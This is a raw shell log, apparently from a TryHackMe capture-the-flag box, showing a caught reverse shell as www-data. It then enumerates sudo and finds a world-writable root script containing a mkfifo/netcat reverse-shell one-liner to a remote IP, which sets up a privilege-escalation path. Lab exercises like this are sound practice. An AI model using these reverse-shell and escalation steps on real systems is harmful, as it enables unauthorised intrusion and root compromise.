 root@parrot [ ~ ] $ nc -nlvp 4545
listening on [any] 4545 ...
Papelera
connect to [10.18.27.215] from (UNKNOWN) [10.10.57.46] 43374
bash: cannot set terminal process group (1063): Inappropriate ioctl for device
bash: no job control in this shell
www-data@THM-Chal:/var/www/html/content/inc/ads$ sudo -l
sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/var/www/html/content/inc/ads$ cat /home/itguy/backup.pl
cat /home/itguy/backup.pl
#!/usr/bin/perl

system("sh", "/etc/copy.sh");
www-data@THM-Chal:/var/www/html/content/inc/ads$ cat /etc/copy.sh
cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
www-data@THM-Chal:/var/www/html/content/inc/ads$ sudo -l /etc/copy.sh
sudo -l /etc/copy.sh
www-data@THM-Chal:/var/www/html/content/inc/ads$ ls /etc/copy.sh
ls /etc/copy.sh
/etc/copy.sh
www-data@THM-Chal:/var/www/html/content/inc/ads$ ls -all /etc/copy.sh
ls -all /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29  2019 /etc/copy.sh
www-data@THM-Chal:/var/www/html/content/inc/ads$